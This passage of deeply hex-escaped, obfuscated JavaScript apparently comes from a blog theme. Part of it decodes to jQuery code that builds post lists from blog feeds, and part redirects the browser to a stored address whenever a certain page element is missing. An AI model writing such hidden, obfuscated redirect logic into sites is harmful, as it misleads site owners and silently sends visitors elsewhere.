c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x33\x79\x28\x49\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x41\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4f\x29\x7d\x29\x3b\x32\x41\x5b\x61\x5b\x36\x5d\x5d\x3d\x49\x28\x29\x7b\x75\x20\x42\x3d\x31\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x42\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x31\x69\x29\x7b\x75\x20\x4f\x3d\x2d\x31\x2c\x31\x79\x3d\x61\x5b\x31\x38\x5d\x2c\x51\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x69\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x31\x67\x28\x75\x20\x55\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x58\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x62\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x62\x3d\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x62\x29\x2c\x2d\x31\x21\x3d\x31\x62\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x62\x2b\x2b\x7d\x3b\x4c\x28\x31\x78\x3d\x57\x2c\x31\x78\x3e\x4f\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4f\x29\x7b\x32\x6f\x3d\x4f\x2d\x31\x78\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6f\x3b\x57\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x6d\x2f\x34\x6c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x79\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x2b\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x31\x78\x3b\x57\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x51\x2b\x3d\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x78\x7d\x29\x3b\x31\x67\x28\x75\x20\x31\x62\x3d\x30\x3b\x4f\x3e\x3d\x31\x62\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x62\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x69\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x2c\x31\x69\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x6e\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x32\x6e\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x39\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x63\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x2c\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x63\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x